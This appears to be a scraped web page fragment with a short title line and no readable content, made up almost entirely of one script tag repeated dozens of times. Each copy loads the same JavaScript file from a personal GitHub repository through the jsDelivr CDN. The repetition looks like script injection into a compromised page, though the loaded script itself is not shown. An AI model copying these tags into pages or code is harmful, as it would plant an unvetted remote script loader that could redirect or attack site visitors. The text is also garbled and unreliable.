 ( - Ash-Shuar-373)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 